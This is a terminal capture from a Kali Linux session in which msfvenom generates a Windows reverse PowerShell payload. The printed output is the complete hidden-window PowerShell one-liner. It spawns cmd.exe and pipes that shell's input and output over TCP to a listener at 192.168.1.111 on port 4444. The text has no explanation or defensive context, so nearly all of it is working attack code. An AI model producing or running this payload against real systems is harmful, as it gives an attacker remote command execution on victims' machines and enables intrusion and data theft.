 ┌──(kali㉿kali)-[~]
└─$ sudo msfvenom -p cmd/windows/reverse_powershell LHOST=192.168.1.111 LPORT=4444
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: cmd from the payload
No encoder specified, outputting raw payload
Payload size: 1586 bytes
powershell -w hidden -nop -c $a='192.168.1.111';$b=4444;$c=New-Object system.net.sockets.tcpclient;$nb=New-Object System
.Byte[] $c.ReceiveBufferSize;$ob=New-Object System.Byte[] 65536;$eb=New-Object System.Byte[] 65536;$e=new-object System.
Text.UTF8Encoding;$p=New-Object System.Diagnostics.Process;$p.StartInfo.FileName='cmd.exe';$p.StartInfo.RedirectStandard
Input=1;$p.StartInfo.RedirectStandardOutput=1;$p.StartInfo.RedirectStandardError=1;$p.StartInfo.UseShellExecute=0;$q=$p.
Start();$is=$p.StandardInput;$os=$p.StandardOutput;$es=$p.StandardError;$osread=$os.BaseStream.BeginRead($ob, 0, $ob.Len
gth, $null, $null);$esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);$c.connect($a,$b);$s=$c.GetStream(
);while ($true) {    start-sleep -m 100;    if ($osread.IsCompleted -and $osread.Result -ne 0) {      $r=$os.BaseStream.
EndRead($osread);      $s.Write($ob,0,$r);      $s.Flush();      $osread=$os.BaseStream.BeginRead($ob, 0, $ob.Length, $n
ull, $null);    }    if ($esread.IsCompleted -and $esread.Result -ne 0) {      $r=$es.BaseStream.EndRead($esread);
$s.Write($eb,0,$r);      $s.Flush();      $esread=$es.BaseStream.BeginRead($eb, 0, $eb.Length, $null, $null);    }    if
 ($s.DataAvailable) {      $r=$s.Read($nb,0,$nb.Length);      if ($r -lt 1) {          break;      } else {          $st
r=$e.GetString($nb,0,$r);          $is.write($str);      }    }    if ($c.Connected -ne $true -or ($c.Client.Poll(1,[Sys
tem.Net.Sockets.SelectMode]::SelectRead) -and $c.Client.Available -eq 0)) {        break;    }    if ($p.ExitCode -ne $n
ull) {        break;    }}
┌──(kali㉿kali)-[~]
└─$